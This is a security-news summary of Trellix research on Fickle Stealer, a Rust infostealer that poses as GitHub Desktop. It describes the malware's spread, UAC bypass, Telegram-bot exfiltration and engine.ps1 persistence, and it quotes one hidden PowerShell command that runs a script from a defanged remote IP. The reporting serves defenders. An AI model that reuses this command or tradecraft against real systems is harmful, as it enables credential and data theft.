Summary: A new Rust-based malware named Fickle Stealer has emerged, targeting sensitive information from compromised systems through deceptive tactics and multiple attack vectors. It employs advanced evasion techniques, masquerading as legitimate applications to avoid detection while siphoning data to attackers.
Threat Actor: Unknown | Fickle Stealer
Victim: Individuals and organizations | Fickle Stealer victims
Key Point :
- Fickle Stealer spreads through phishing, drive-by downloads, exploit kits, and social engineering.
- The malware disguises itself as legitimate applications like GitHub Desktop, using a fraudulent digital signature.
- It employs multi-staged attacks, bypassing User Account Control (UAC) and connecting to a command-and-control (C2) server.
- Custom packers and obfuscation techniques complicate detection and analysis efforts.
- Sensitive information is transmitted to attackers via a PowerShell script and a Telegram bot.

- Engine.ps1 script enhances persistence by searching for executables to further implant its code.
- Organizations are advised to implement updated security protocols and regularly review access controls to mitigate risks.
In a recent report by Trellix researchers Mallikarjun Wali and Sangram Mohapatro, a new Rust-based malware called Fickle Stealer has surfaced, posing a significant threat to cybersecurity. Fickle Stealer is designed to steal sensitive information from compromised systems, from personal credentials and browsing histories to cryptocurrency wallet details. As Trellix notes, this malware spreads via “various attack vectors, including phishing (malicious attachments), drive-by downloads, exploit kits, and social engineering.”
Fickle Stealer, which appeared in May 2024, is particularly deceptive in its approach, employing numerous evasion techniques. It masquerades as legitimate applications, including GitHub Desktop for Windows, with a digital signature that falsely claims to be from GitHub Inc. and is even counter-signed by “Microsoft Public RSA Time Stamping Authority.” Trellix observed that “the file is spoofing itself as a GitHub Desktop application and also has an invalid digital signature” in an attempt to appear legitimate and evade initial scrutiny.
The malware’s attack process is multi-staged, relying on several preparatory steps to evade detection and establish control. Upon execution, it bypasses User Account Control (UAC) using a PowerShell script and connects to a command-and-control (C2) server. A key feature of Fickle Stealer is its use of custom packers and obfuscation, which Trellix highlights as complicating traditional detection methods and analysis. By “employing anti-analysis techniques to escape sandbox environments and debugging tools,” the malware can evade detection while quietly siphoning data from infected systems.
Once installed, Fickle Stealer activates a PowerShell script, bypass.ps1 or u.ps1, which transmits sensitive information to the attacker through a Telegram bot. These details include the victim’s country, IP address, and operating system information. The PowerShell command observed during analysis runs hidden, with commands such as cmd /c powershell.exe -nop -win hidden -ExecutionPolicy Bypass -File \185[.]213[.]208[.]245bypassu.ps1 directing data from the target system back to the C2 server.
The malware’s layered structure includes an additional script, engine.ps1, that searches for executables on the infected machine to further implant its code. This secondary script injects shell code to ensure the malware can persist, and the infected file paths are then base64 encoded and saved to prevent duplicate injections. Trellix notes that engine.ps1 “scans for executable files in the directories C:Users, D:, E:, and F:” to spread Fickle Stealer’s reach within the compromised system.
To reduce the risk of Fickle Stealer malware, organizations should prioritize the use of updated security protocols and regularly review access controls.
Related Posts:
Source: https://securityonline.info/fickle-stealer-the-new-rust-based-malware-masquerading-as-github-desktop